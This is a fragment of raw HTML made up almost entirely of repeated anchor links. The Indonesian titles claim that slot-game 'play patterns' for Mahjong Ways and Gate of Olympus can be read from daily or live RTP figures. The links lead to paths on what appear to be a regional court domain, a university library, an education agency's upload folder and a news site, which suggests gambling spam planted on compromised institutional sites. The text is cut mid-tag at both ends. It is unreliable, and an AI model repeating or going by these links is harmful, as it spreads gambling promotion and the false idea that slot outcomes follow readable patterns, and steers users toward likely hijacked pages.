href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a 